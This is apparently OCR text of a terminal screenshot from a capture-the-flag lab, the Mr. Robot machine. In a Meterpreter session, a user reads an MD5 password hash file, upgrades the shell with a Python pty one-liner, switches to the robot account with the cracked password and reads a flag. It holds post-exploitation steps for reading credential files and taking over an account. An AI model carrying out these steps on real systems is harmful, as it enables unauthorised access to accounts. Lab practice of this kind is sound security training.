 Applications Places System Sun Jul 14, 13:33
Parrot Terminal
Change desktop appearance and behavior, get help, or log out
File Edit View Search Terminal Help
meterpreter > ls
Listing: /home/robot
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100400/r-------- 33 fil 2015-11-13 02:28:21 -0500 key-2-of-3.txt
100644/rw-r--r-- 39 fil 2015-11-13 02:28:21 -0500 password.raw-md5
Home
meterpreter > cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
meterpreter > shell
Process 3079 created.
Channel 1 created.
python --version
Python 2.7.6
echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
python /tmp/asdf.py
daemon@linux:/home/robot$ su - robot
su - robot
Password: abcdefghijklmnopqrstuvwxyz
$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
$ cd /root
cd /root
-su: cd: /root: Permission denied
$
Menu [MD5 Online | Free MD... Parrot Terminal